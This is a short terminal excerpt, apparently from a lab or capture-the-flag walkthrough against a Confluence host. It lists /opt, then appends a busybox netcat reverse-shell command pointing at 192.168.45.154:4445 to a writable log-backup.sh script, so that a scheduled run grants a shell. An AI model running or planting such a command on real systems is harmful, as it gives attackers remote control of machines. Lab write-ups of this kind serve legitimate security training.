 confluence@flu:/opt$ ls -la
ls -la
total 756692
drwxr-xr-x  3 root       root           4096 Dec 12  2023 .
drwxr-xr-x 19 root       root           4096 Dec 12  2023 ..
drwxr-xr-x  3 root       root           4096 Dec 12  2023 atlassian
-rwxr-xr-x  1 root       root      774829955 Dec 12  2023 atlassian-conflue
nce-7.13.6-x64.bin
-rwxr-xr-x  1 confluence confluence      408 Dec 12  2023 log-backup.sh
confluence@flu:/opt$ echo "busybox nc 192.168.45.154 4445 -e /bin/bash" >> l
og-backup.sh
Copy